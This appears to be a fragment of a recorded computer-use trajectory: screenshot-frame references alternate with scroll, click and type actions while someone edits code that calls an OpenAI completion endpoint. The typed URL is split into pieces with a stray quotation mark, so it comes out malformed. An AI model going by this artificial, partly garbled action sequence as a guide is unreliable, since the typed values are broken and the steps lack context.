
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [672, 317]}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "type", "text": "https://openai.\""}

{"action": "type", "text": "api.com/v1/"}

{"action": "type", "text": "chat"}

Step: Complete the openai.Completion.create call's parameters and review encrypted_source_path's uses
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
